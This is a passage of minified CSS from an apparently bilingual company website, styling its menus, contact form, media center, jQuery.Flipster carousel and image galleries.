ease;transition:all 300ms ease;background-color:white;opacity:0}#overlay.active{opacity:1;z-index:9000}#overlay.active .bg{opacity:.6}.noscroll{overflow:hidden}.col-md-7,.col-md-6,.col-md-5{padding-left:0;padding-right:0}.read-more{text-align:right}#mobile-menu{display:block;z-index:9999;-webkit-transition:left 1s ease;-moz-transition:left 1s ease;-o-transition:left 1s ease;transition:left 1s ease;position:fixed;top:0;right:0;bottom:0;left:100%;width:100%;height:100%;background-color:rgba(0,0,0,0.9)}#mobile-menu.active{display:block;left:0}#mobile-menu img{width:100%}#disclaimer-content{display:none;z-index:9999;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding:10%;background-color:rgba(255,255,255,0.9)}#disclaimer-content.active{display:block}#disclaimer-content .inner{margin:0 auto}#disclaimer-close{position:fixed;top:15px;right:15px;bottom:auto;left:auto;width:25px;height:25px}@media only screen and (max-width:40em){#fxclose.close{position:fixed;top:10%;right:auto;bottom:auto;left:76%;width:auto;height:auto;opacity:1}#footer{text-align:center}#footer p .mobile-hidden{display:none}#footer p span{width:100%;text-align:center;display:block}#footer p .footer-back{display:block}}@media only screen and (min-width:768px){#disclaimer-content .inner{width:600px}}.mobile-menu-sub{text-align:center;background-color:white;box-shadow:0 2px 5px rgba(20,20,20,0.5) inset;margin:0;padding:0;line-height:3em;list-style:none}.mobile-menu-active{display:inline-block}.mobile-menu-space{display:inline-block;padding-right:.5em;color:#9f8958}p{font-size:12px;color:black}h1,h2,h3,h4,h5{color:#9f8958}.carousel-control-left{position:absolute;height:10%;max-height:30px;top:45%;left:4%;z-index:5;cursor:pointer}.carousel-control-left img{height:100%}.carousel-control-right{position:absolute;height:10%;max-height:30px;top:45%;right:4%;z-index:5;cursor:pointer}.carousel-control-right img{transform:rotate(180deg);height:100%}#footer{display:block}h3{font-size:32px;margin-top:.3em}.box{border-top:solid 1px #9f8958;border-bottom:solid 1px #9f8958;padding:0 1em;margin:0 2em}.box h5{font-size:20px;margin:0}.box h5.left{text-align:right;padding-right:.5em}.box h5.right{text-align:left;padding-left:.5em}#page-content-wrapper.en #body{padding-top:0}#mobile{display:none}#mobile .language a{display:block}#mobile .logo{left:0}#mobile img{width:100%}#mobile .line{width:100%}#mobile .blocks .row{padding:1px}#mobile .blocks .row .col-xs-6{width:50%;padding:0 1px}#mobile .blocks .row .col-xs-12{padding:0 1px}#mobile .social{text-align:center;padding-top:5px}#mobile .social .wechat,#mobile .social .linkedin{padding:5px;display:inline-block;width:3em}#old{display:block;margin:0;width:100%}#old .page{position:relative}#old .page img{width:100%}#old .page .indexSidebar img{width:30px}#old .page .indexSidebar li a:hover,#old .page .indexSidebar li a:active,#old .page .indexSidebar li a.active,#old .page .indexSidebar li a:focus{color:#9f8958;text-decoration:none;text-shadow:1px 1px 5px rgba(0,0,0,0.25);background-color:rgba(0,0,0,0.2)}#old .page .img-container{position:absolute;width:100%;height:100%;overflow:hidden;background-position:center center;background-size:cover}#old .page.page1{position:relative}#old .page.page1 .img-container{background-image:url("../images/home01.jpg")}#old .page.page1 .blackOverlay{position:absolute;width:100%;height:100%;top:0;background-color:rgba(0,0,0,0.2)}#old .page.page2 p,#old .page.page3 p,#old .page.page4 p,#old .page.page5 p{position:absolute;color:white;font-size:18px;letter-spacing:2px}#old .page.page2 .img-container{background-image:url("../images/home02.jpg")}#old .page.page2 p{left:25%;top:10%}#old .page.page3 .img-container{background-image:url("../images/home03.jpg")}#old .page.page3 p{top:20%;left:15%}#old .page.page4 .img-container{background-image:url("../images/home04.jpg")}#old .page.page4 p{right:50px;bottom:20%}#old .page.page5 .img-container{background-image:url("../images/home05.jpg")}#old .page.page5 p{left:15%;top:20%}#content.en #old p{font-family:Arial}#menuOverlay{display:none}#menuOverlay .menuContainer{padding:10px;background-color:rgba(255,255,255,0.2);width:100%}#menuOverlay .menuContainer .menuContent{background-color:rgba(0,0,0,0.6);padding:10px}#menuOverlay .menuContainer .menuContent p{color:white;text-align:center;height:50px;line-height:50px;font-size:22px}#menuOverlay .menuContainer .menuContent a{text-align:center;display:block;min-width:200px;height:50px;line-height:50px;font-size:16px;color:#999;background-color:rgba(255,255,255,0.2);border-bottom:1px solid rgba(255,255,255,0.3)}#menuOverlay.en .menuContainer .menuContent a{font-size:14px}#comingOverlay{display:none}#comingOverlay p{color:white;font-size:22px}@media only screen and (min-width:993px){h3{font-size:26px}#content #mobile{display:none}#content #old{display:block}#content .box.row{padding-top:.7em;padding-bottom:.7em}#content .box.row h5{font-size:20px}}@media only screen and (max-width:992px){#content #mobile{display:none}#content #old{display:block}#content h3{font-size:24px}#content .box.row{margin:0 wem}#content .box.row h5.col-sm-12{font-size:20px}#content .box.row h5.col-sm-12.left{padding-right:0;padding-bottom:.5em;text-align:center}#content .box.row h5.col-sm-12.right{padding-left:0;padding-top:.5em;text-align:center}#content .box.row h5.col-md-12{margin:0 -1.3em}#content.en h3{font-size:20px}#content.en .box.row{margin:0 1.7em}#content.en .box.row h5.col-md-12{font-size:14px;margin:0 -1.3em}#content.en .box.row h5.col-md-12.left{padding-right:0;padding-bottom:.5em;text-align:center}#content.en .box.row h5.col-md-12.right{padding-left:0;padding-top:.5em;text-align:center}#content.en .box.row h5.col-md-12{margin:0 -1.3em}}@media only screen and (max-width:800px){#content #mobile{display:none}#content #old{display:block}#content h3{font-size:22px}#content .box.row h5{font-size:18px}#content.en h3{font-size:22px}#content.en .box.row{padding-top:.7em;padding-bottom:.7em}#content.en .box.row h5{font-size:18px}}@media only screen and (max-width:768px){#content #mobile{display:none}#content #old{display:block}#content h3{font-size:24px}#content .box.row{margin:0 1em}#content .box.row h5{margin:0 -0.5em;font-size:18px}#content.en h3{font-size:22px}#content.en .box.row{margin:0 1em;padding-left:0;padding-right:0}}@media only screen and (max-width:480px){#content #old{display:none}#content #mobile{display:block}}@media only screen and (max-width:321px){#content #old{display:none}#content #mobile{display:block}}@media only screen and (max-width:40em){.grid-logo .row .left{text-align:center}.grid-logo .row .right{text-align:center}}#content .container.contact .borderlinebottom{border-bottom:solid 1px black}#content .container.contact .form{color:black}#content .container.contact .form .form-actions .btn-primary{border-radius:0;width:120px}#content .container.contact .form .hint{color:#9f8958;position:absolute;top:auto;right:auto;bottom:0;left:140px;width:280px;height:auto;line-height:36px;background:transparent}#content .container.contact .allinfo .info{padding-left:15px;padding-right:15px;margin-top:25px}#content .container.contact .allinfo .info .space-line{border-bottom:black 1px solid}#content .container.contact .allinfo .info h4{margin:0 0 30px 0}#content .container.contact .allinfo .info h4.no-padding{padding-left:0}#content .container.contact .allinfo .info p{color:black}#content .container.contact .allinfo .info .table{margin-top:42px;margin-left:0;width:100%;color:black}#content .container.contact .allinfo .info .table .th{font-weight:bold}#content.en .container.contact .form .hint{width:480px}@media only screen and (max-width:40em){#content .container.contact .form .hint{color:#9f8958;position:relative;left:0;line-height:36px;font-size:12px;background:transparent;width:100%}}@media (min-width:992px) and (max-width:1200px){#content .container.contact .borderlineright{border-right:solid 1px black;border-bottom:none}#content .container.contact .borderlinebottom{border-bottom:none}#content .container.contact .form .hint{position:absolute;top:auto;right:auto;bottom:-2.6em;left:14px;width:280px;height:auto}#content .container.contact .form .form-group textarea{height:103px}#content .container.contact .allinfo .info.nomargintop{margin-top:0}#content .container.contact .allinfo .rightinfo{padding-left:70px}#content.en .container.contact .form .hint{position:absolute;top:auto;right:auto;bottom:0;left:140px;width:210px;height:auto;font-size:12px;line-height:18px}#content.en .container.contact .form .form-group textarea{height:184px}}@media (min-width:1200px){#content .container.contact .borderlineright{border-right:solid 1px black;border-bottom:none}#content .container.contact .borderlinebottom{border-bottom:none}#content .container.contact .form .form-group textarea{height:124px}#content .container.contact .allinfo .info.nomargintop{margin-top:0}#content .container.contact .allinfo .rightinfo{padding-left:70px}#content.en .container.contact .form .hint{position:absolute;top:auto;right:auto;bottom:0;left:140px;width:252px;height:auto;font-size:14px;line-height:18px}#content.en .container.contact .form .form-group textarea{height:150px}}#content .mediacenter .row img{width:100%}#content .mediacenter .row.banner.bannermobile{display:block}#content .mediacenter .row.banner.bannerpc{display:none}#content .mediacenter .carousel img{width:auto}#content .mediacenter .carousel .item img{width:100%}#content .mediacenter .title{position:relative}#content .mediacenter .title h1{position:relative;z-index:1;margin:0;padding:50px 20px 50px 0;color:black;font-weight:bold}#content .mediacenter .title .graybox{border:5px solid #eeeeee;position:absolute;width:40%;max-width:200px;min-width:150px;left:10%;height:70%;top:15%;z-index:0}#content .mediacenter .mediacenterrow1{border-bottom:solid 1px #aaaaaa}#content .mediacenter .mediacenterrow1 .col-md-4,#content .mediacenter .mediacenterrow1 .col-md-8{padding:0}#content .mediacenter .mediacenterrow1 .text-block{padding:0}#content .mediacenter .mediacenterrow1 .computer{display:none}#content .mediacenter .mediacenterrow1 .mediacenterrow1left img{width:300px}#content .mediacenter .mediacenterrow1 .news{position:relative;opacity:0;background:rgba(255,255,255,0.6);width:100%;z-index:1;overflow-y:scroll;overflow-x:hidden;padding:15px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#content .mediacenter .mediacenterrow1 .news a{font-size:12px;display:block;color:black;line-height:24px;letter-spacing:0}#content .mediacenter .mediacenterrow1 .news a:hover,#content .mediacenter .mediacenterrow1 .news a:active,#content .mediacenter .mediacenterrow1 .news a:focus{color:#9d8a60}#content .mediacenter .mediacenterrow2{border-bottom:solid 1px #aaaaaa}#content .mediacenter .mediacenterrow2 .col-md-3,#content .mediacenter .mediacenterrow2 .col-md-9{padding:0}#content .mediacenter .mediacenterrow2 .mediacenterrow2left img{width:200px}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p{cursor:pointer;width:33.333333%;float:left;font-size:14px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p.active{color:#9d8a60}#content .mediacenter .mediacenterrow2 .mediacenterrow2right{display:none}#content .mediacenter .mediacenterrow2 .mediacenterrow2right .shilyo{float:left;width:calc(50% - 4px);margin:2px;background-position:center center;background-size:cover;cursor:pointer}#content .mediacenter .mediacenterrow2 .mediacenterrow2right.active{display:block}#content .mediacenter .mediacenterrow3{border-bottom:solid 1px #aaaaaa}#content .mediacenter .mediacenterrow3 .col-md-3,#content .mediacenter .mediacenterrow3 .col-md-9{padding:0}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years{overflow:hidden;height:46px;background-color:#e6e7e8}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years .year{cursor:pointer;height:100%;float:left;position:relative}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years .year img{width:auto;height:100%}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years .year .chaline{width:3px;height:35%;background-color:#6c5a37;position:absolute;right:0;top:45%}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book{position:relative;padding:50px 0 50px 0}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book p{color:#5b3a28;font-size:20px}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book p.download{font-size:15px;position:absolute;right:20px;bottom:40px;cursor:pointer}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book .bookimg{width:200px}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book .adobe{width:40px;position:absolute;right:55px;bottom:50px;cursor:pointer}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book.y2019{display:none}#content.en .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p{width:100%}#content.en .mediacenter .mediacenterrow3 .mediacenterrow3right .book .adobe{right:75px}#content.en .mediacenter .mediacenterrow3 .mediacenterrow3right p.download{right:0;font-size:12px}#mediaOverlay{display:none;position:relative;width:100%;height:100%}#mediaOverlay p{text-align:center;color:white;margin-top:30px;font-size:14px;position:absolute;width:100%;top:60%}#mediaOverlay p a{font-weight:bold;color:#bdad8b}#mediaOverlay p a:hover,#mediaOverlay p a:active,#mediaOverlay p a:focus{text-decoration:none;color:#9f8958}#mediaOverlay .carousel{position:absolute;width:100%;top:10%;height:50%;overflow:auto;padding-left:50px;padding-right:50px;text-align:center}#mediaOverlay .carousel .carousel-inner{position:absolute;width:80%;left:10%;height:100%}#mediaOverlay .carousel .carousel-inner .item{position:absolute;width:100%;height:100%}#mediaOverlay .carousel .carousel-inner .item img{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);max-height:100%}#mediaOverlay .carousel .carousel-control{width:10%;background-image:none}#mediaOverlay .carousel .carousel-control img{position:absolute;top:50%;transform:translateY(-50%)}#mediaOverlay .carousel .carousel-control.left img{right:5px}#mediaOverlay .carousel .carousel-control.right{transform:rotate(180deg)}#mediaOverlay .carousel .carousel-control.right img{right:5px}@media (min-width:992px){#content .mediacenter .row{margin-bottom:50px;padding-bottom:50px}#content .mediacenter .row.banner{margin-bottom:0}#content .mediacenter .row.banner.bannermobile{display:none}#content .mediacenter .row.banner.bannerpc{display:block}#content .mediacenter .mediacenterrow1{position:relative}#content .mediacenter .mediacenterrow1 .computer{display:block}#content .mediacenter .mediacenterrow1 .phone{display:none}#content .mediacenter .mediacenterrow1 .yellowline{border-bottom:solid 3px #9f8958;position:absolute;bottom:50px;left:0;width:15%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .mediacenter .mediacenterrow1 .text-block{padding:0}#content .mediacenter .mediacenterrow1 .text-block img{width:300px}#content .mediacenter .mediacenterrow1 .news{width:150%}#content .mediacenter .mediacenterrow2{margin-bottom:0}#content .mediacenter .mediacenterrow2 .mediacenterrow2left{position:relative}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p{text-align:right;width:100%}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p.mediasrxh{top:180px}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p.mediasrjq{top:180px}#content .mediacenter .mediacenterrow2 .mediacenterrow2right{max-height:350px;overflow:scroll}#content .mediacenter .mediacenterrow2 .mediacenterrow2right .shilyo{width:calc(33% - 4px)}#content .mediacenter .mediacenterrow3{position:relative;padding-left:3px}#content .mediacenter .mediacenterrow3 .whiteline{position:absolute;top:0;left:25%;width:3px;height:100%;background-color:white}#content .mediacenter .mediacenterrow3 .col-md-9 .book{padding:50px}#mediaOverlay .carousel-control-left{display:block;left:20px}#mediaOverlay .carousel-control-right{display:block;right:20px}}.container.post .row{padding-left:15px;padding-right:15px}.container.post .row.text .col-sm-8 .row p{line-height:1.8em;font-size:13px}.container.post .row.text .col-sm-8 .row h4{text-align:center}.container.post .row.text .col-sm-8 .row #postData{text-align:center;color:black;margin-bottom:0}.container.post .row.banner img{width:100%}/*! jQuery.Flipster, v1.0.1 (built 2015-11-02) */.flipster{display:block;overflow-x:hidden;overflow-y:visible;position:relative}.flipster:focus{outline:none}.flipster__container,.flipster__item{margin:0;padding:0;list-style-type:none;position:relative}.flipster__container{display:block;white-space:nowrap;word-spacing:-0.25em;transform-origin:50% 50%;backface-visibility:hidden}.flipster__item{display:inline-block;white-space:normal;word-spacing:normal;vertical-align:bottom}.flipster--click .flipster__item--past,.flipster--click .flipster__item--future{cursor:pointer}.flipster__item img{max-width:100%}.flipster--loop .flipster__item{position:absolute}.flipster--loop .flipster__item--past-2{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.flipster--loop .flipster__item--future-2{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.flipster--loop .flipster__item--past-1{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.flipster--loop .flipster__item--future-1{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.flipster--infinite-carousel .flipster__container,.flipster--infinite-carousel .flipster__item{-webkit-transition:-webkit-transform 350ms ease-in-out;-moz-transition:-moz-transform 350ms ease-in-out;-o-transition:-o-transform 350ms ease-in-out;transition:-webkit-transform 350ms ease-in-out,-moz-transform 350ms ease-in-out,-o-transform 350ms ease-in-out,transform 350ms ease-in-out;transition-timing-function:cubic-bezier(.56, .12, .12, .98)}.flipster--infinite-carousel .flipster__item__content{-webkit-transition:-webkit-transform 350ms ease-in-out;-moz-transition:-moz-transform 350ms ease-in-out;-o-transition:-o-transform 350ms ease-in-out;transition:-webkit-transform 350ms ease-in-out,-moz-transform 350ms ease-in-out,-o-transform 350ms ease-in-out,transform 350ms ease-in-out}.flipster--infinite-carousel .flipster__item{position:absolute;opacity:0;perspective:800px}.flipster--infinite-carousel .flipster__item--past-2,.flipster--infinite-carousel .flipster__item--future-2{opacity:1;transition-delay:90ms}.flipster--infinite-carousel .flipster__item--past-1,.flipster--infinite-carousel .flipster__item--future-1{opacity:1;transition-delay:60ms}.flipster--infinite-carousel .flipster__item--current{opacity:1;transition-delay:0}.flipster--infinite-carousel .flipster__item--past .flipster__item__content,.flipster--infinite-carousel .flipster__item--future .flipster__item__content{-webkit-transform:scale(0.4);-moz-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);transform:scale(0.4)}.flipster--infinite-carousel .flipster__item--past-2 .flipster__item__content{-webkit-transform:translateX(-75%) rotateY(45deg) scale(0.6);-moz-transform:translateX(-75%) rotateY(45deg) scale(0.6);-ms-transform:translateX(-75%) rotateY(45deg) scale(0.6);-o-transform:translateX(-75%) rotateY(45deg) scale(0.6);transform:translateX(-75%) rotateY(45deg) scale(0.6)}.flipster--infinite-carousel .flipster__item--future-2 .flipster__item__content{-webkit-transform:translateX(75%) rotateY(-45deg) scale(0.6);-moz-transform:translateX(75%) rotateY(-45deg) scale(0.6);-ms-transform:translateX(75%) rotateY(-45deg) scale(0.6);-o-transform:translateX(75%) rotateY(-45deg) scale(0.6);transform:translateX(75%) rotateY(-45deg) scale(0.6)}.flipster--infinite-carousel .flipster__item--past-1 .flipster__item__content{-webkit-transform:translateX(-50%) rotateY(45deg) scale(0.8);-moz-transform:translateX(-50%) rotateY(45deg) scale(0.8);-ms-transform:translateX(-50%) rotateY(45deg) scale(0.8);-o-transform:translateX(-50%) rotateY(45deg) scale(0.8);transform:translateX(-50%) rotateY(45deg) scale(0.8)}.flipster--infinite-carousel .flipster__item--future-1 .flipster__item__content{-webkit-transform:translateX(50%) rotateY(-45deg) scale(0.8);-moz-transform:translateX(50%) rotateY(-45deg) scale(0.8);-ms-transform:translateX(50%) rotateY(-45deg) scale(0.8);-o-transform:translateX(50%) rotateY(-45deg) scale(0.8);transform:translateX(50%) rotateY(-45deg) scale(0.8)}.flipster--infinite-carousel .flipster__item--current .flipster__item__content{-webkit-transform:translateX(0px) rotateY(0deg) scale(1);-moz-transform:translateX(0px) rotateY(0deg) scale(1);-ms-transform:translateX(0px) rotateY(0deg) scale(1);-o-transform:translateX(0px) rotateY(0deg) scale(1);transform:translateX(0px) rotateY(0deg) scale(1)}.srjafxdwslider{display:none}.srjafxdwslider p{text-align:center;color:white;margin-top:30px;font-size:12px;line-height:30px;max-width:800px;position:relative;left:50%;transform:translateX(-50%)}.srjafxdwslider p.pc{display:block}.srjafxdwslider p.mobile{display:none;padding-left:15px;padding-right:15px}.srjafxdwslider .item{border:solid 1px #9f8958}.srjafxdwslider .slide{margin-left:1.5%;width:66.66666667%}.srjafxdwslider .pingmiantu{position:absolute;left:68.16666667%;width:31.15%;top:0;border:solid 1px #9f8958}.srjafxdwslider .carousel{padding:0}.srjafxdwslider .cha{position:absolute;right:-30px;top:-30px;cursor:pointer;width:30px;height:30px}#content .srja .introline{text-align:center}#content .srja .introline .title{color:black;text-transform:uppercase}#content .srja .introline .line{background-image:url('../images/logo-line-long-en.png');background-position:center;background-size:contain;background-repeat:repeat-x;padding:1em;margin:0 10%;width:80%;margin-top:-15px}#content .srja .introline .slide{width:100%;padding:20px 0}#content .srja .my-flipster{margin-top:15px;padding-top:20px;padding-bottom:35px;background-color:#373937;padding-left:20px;padding-right:20px}#content .srja .my-flipster img{width:250px}#content .srja .my-flipster p{position:absolute;bottom:5px;right:5px;color:white;margin-bottom:0;font-size:14px;font-weight:bold;text-shadow:1px 1px 5px rgba(0,0,0,0.25)}#content .srja .my-flipster .carousel-control{width:10%;background-image:none}#content .srja .my-flipster .carousel-control img{position:absolute;top:50%;transform:translateY(-50%);width:100%;max-width:15px}#content .srja .my-flipster .carousel-control.left img{left:5px}#content .srja .my-flipster .carousel-control.right{transform:rotate(180deg)}#content .srja .my-flipster .carousel-control.right img{left:5px}#content .srja .srjarow1{margin-bottom:100px}#content .srja .srjarow1 .col-md-4,#content .srja .srjarow1 .col-md-8{padding:0}#content .srja .srjarow1 .text-block{padding:3.5rem}#content .srja .srjarow1 .computer{display:none}#content .srja .srjarow1 .srjarow1left{position:relative;margin-bottom:-70px}#content .srja .srjarow1 .srjarow1left img{width:120px}#content .srja .srjarow1 .srjarow1left.phone h3{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;font-weight:bolder;color:black;margin:0}#content .srja .srjarow1 .srjarow1left.phone h4{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;text-align:left;margin:0;font-weight:bolder}#content .srja .srjarow1 .srjarow1right{overflow:hidden}#content .srja .srjarow1 .srjarow1right img{width:100%}#content .srja .srjarow1 p{position:relative;background:rgba(238,238,238,0.6);width:100%;z-index:1;text-align:justify;line-height:20px}#content .srja .srjarow1 .text-block{padding:0}#content .srja .srjarow1 .text-block p{padding:3.5rem}#content .srja .srjarow2{margin-top:10px;background-color:#343434}#content .srja .srjarow2 .col-md-4{padding-left:15px}#content .srja .srjarow2 .col-md-4.srjarow2left{position:relative;border:2px solid #666666;margin:0 15px 15px 15px}#content .srja .srjarow2 .col-md-4.srjarow2left .hiddenBox{position:absolute;height:101%;width:30%;background-color:#343434;left:-2px;bottom:0}#content .srja .srjarow2 .col-md-4.srjarow2left h1{font-size:24px;position:relative;z-index:1;font-weight:bolder;margin-top:5px}#content .srja .srjarow2 .col-md-4.srjarow2left h4{font-size:12px;color:#888888;position:relative;z-index:1;font-weight:bolder}#content .srja .srjarow2 .col-md-4.srjarow2left p{color:#888888;position:relative;z-index:1;text-align:justify}#content .srja .srjarow2 .col-md-4.srjarow2middle{padding-right:5px}#content .srja .srjarow2 .col-md-4.srjarow2right{padding-left:5px}#content .srja .srjarow2 .col-md-4 p{line-height:20px}#content .srja .srjarow2 img{width:100%}#content .srja .srjarow3 img{width:100%}#content .srja .srjarow3 .col-md-9 img{width:100%}#content .srja .srjarow3 .col-md-3 span{color:black;font-size:12px}#content .srja .srjarow3 .col-md-3 .mapname{float:left;width:33%}#content .srja .srjarow3 .col-md-3 .mapname.mapname1{width:50%}#content .srja .srjarow3 .col-md-3 .mapname.mapname2{width:50%}#content .srja .srjarow3 .col-md-3 .mapname.mapname3{width:100%}#content .srja .srjarow3 .col-md-3 .map-spot{position:absolute;color:white;height:17px;width:17px;padding:1px 5px 2px 4px;text-align:center;line-height:14px;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;-webkit-transform:translate(-180%);-moz-transform:translate(-180%);-ms-transform:translate(-180%);-o-transform:translate(-180%);transform:translate(-180%)}#content .srja .srjarow3 .col-md-3 .map-spot.dd{padding:1px 1px 2px 1px}#content .srja .srjarow3 .col-md-3 .map-spot.pink{background-color:#BC809B;border:solid 1px #BC809B}#content .srja .srjarow3 .col-md-3 .map-spot.blue{background-color:#4E86B9;border:solid 1px #4E86B9}#content .srja .srjarow3 .col-md-3 .map-spot.green{background-color:#76AD92;border:solid 1px #76AD92}#content .srja .srjarow3 .col-md-3 .map-spot.twobits{padding:1px 8px 2px 1px}#content .srja .srjarow3 .col-md-3 ul{padding-top:5px;padding-left:30px}#content .srja .srjarow3 .col-md-3 li{list-style:none;padding-bottom:5px}#content .srja .srjarow4{padding:0;margin-top:10px;margin-bottom:30px;background-image:url('../images/media/slider/2.jpg');background-position:center center;background-size:cover;overflow:hidden}#content .srja .srjarow4.jzsjrow{background-image:url('../images/srja/jzsj05.jpg')}#content .srja .srjarow4.jzsjrow .col-md-5 img{width:100%;position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0}#content .srja .srjarow4 img{width:100%}#content .srja .srjarow4.fxdwrow{background-image:url('../images/srja/srja17.jpg');margin-bottom:0}#content .srja .srjarow4 .col-md-5{padding:35px 40px 35px 20px;background-color:rgba(0,0,0,0.8)}#content .srja .srjarow4 .col-md-5 .grayBox{border:5px solid rgba(238,238,238,0.2);position:absolute;width:150px;left:20px;height:150px;top:35px;z-index:0}#content .srja .srjarow4 .col-md-5 h2{position:relative;margin:0;left:20px;top:20px;z-index:1;font-size:24px;font-weight:bolder}#content .srja .srjarow4 .col-md-5 p{position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0;z-index:1;color:#888888;font-size:12px;text-align:justify;line-height:20px}#content .srja .srjarow4 .col-md-7{padding:0 15px 0 15px;background-color:rgba(255,255,255,0.8)}#content .srja .srjarow4 .col-md-7 .gallery{position:relative;width:100%;height:90%;top:5%;border:solid 5px white;background-color:white}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft{float:left;width:50%;height:100%}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem{width:50%;height:50%;float:left;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01{background-image:url('../images/srja/jzsj01.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.ptssitem{background-image:url('../images/srja/ptss01_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.fxdwitem{background-image:url('../images/srja/fxdw01.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02{background-image:url('../images/srja/jzsj02.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.ptssitem{background-image:url('../images/srja/ptss02_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.fxdwitem{background-image:url('../images/srja/fxdw02.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03{background-image:url('../images/srja/jzsj03.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.ptssitem{background-image:url('../images/srja/ptss03_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.fxdwitem{background-image:url('../images/srja/fxdw03.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04{background-image:url('../images/srja/jzsj04.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.ptssitem{background-image:url('../images/srja/ptss04_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.fxdwitem{background-image:url('../images/srja/fxdw04.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright{float:left;width:50%;height:100%;display:inline-block}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright .jzsj05{width:100%;height:100%;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white;background-image:url('../images/srja/jzsj05.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright .jzsj05.ptssitem{background-image:url('../images/srja/ptss05_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright .jzsj05.fxdwitem{background-image:url('../images/srja/fxdw05.jpg')}#content .srja .srjarow5 .srjarow5down{margin-top:20px;padding:0}#content .srja .srjarow5 .srjarow5down .col-md-3{position:relative;margin-bottom:-50px}#content .srja .srjarow5 .srjarow5down .col-md-3 img{width:100%}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs{position:relative;width:50%;min-width:170px;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text{position:absolute;background-color:#f6f3ee;width:80%;height:80%;top:10%;left:10%;padding-left:10px;padding-right:10px}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap .line{border-bottom:solid 1px black}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap h5{white-space:nowrap;text-align:center;color:black}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap h5.text{line-height:1.5em}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap h6{white-space:nowrap;text-align:center;color:black;line-height:1.5em}#content .srja .srjarow6 img{width:100%}#content .srja .srjarow6 .col-md-6{padding:0}#content .srja .srjarow6 .srjarow6right{padding:0}#content .srja .srjarow6 .srjarow6right 